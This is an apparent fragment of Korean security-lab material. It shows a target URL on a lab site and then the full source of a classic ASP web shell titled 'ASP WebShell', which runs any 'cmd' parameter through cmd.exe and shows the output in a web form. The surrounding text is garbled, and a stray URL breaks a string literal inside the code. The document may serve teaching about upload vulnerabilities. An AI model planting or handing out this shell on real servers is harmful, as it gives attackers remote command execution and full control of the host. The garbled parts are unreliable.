 sekurity.o-r.kr:9999/security/4/
수의 요함
sekurity.o-r.kr:9999/security/4/down.asp?idx=128
수인
<%
Set oShell = Server.CreateObject("WScript.Shell")
Set oFSO = Server.CreateObject("Scripting.FileSystemObject")
cmd = Request("cmd")
tmpFile = Server.MapPath("output.txt")
If cmd <> "" Then
oShell.Run "cmd.exe /c " & cmd & " > " & tmpFile, 0, True
If oFSO.FileExists(tmpFile) Then
Set f = oFSO.OpenTextFile(tmpFile, 1)
output = f.ReadAll
f.Close
Set f = Nothing
Else
output = "
http://sekurity.o-r.kr:9999/security/4/down.asp?idx=53
End If
End If
%>
<html>
<head>
<meta charset="utf-8">
<title>ASP WebShell</title>
</head>
<body>
<form>
<input type="text" name="cmd" value="<%= cmd %>">
<input type="submit" value="Run">
</form>
<pre><%= output %></pre>
</body>
</html>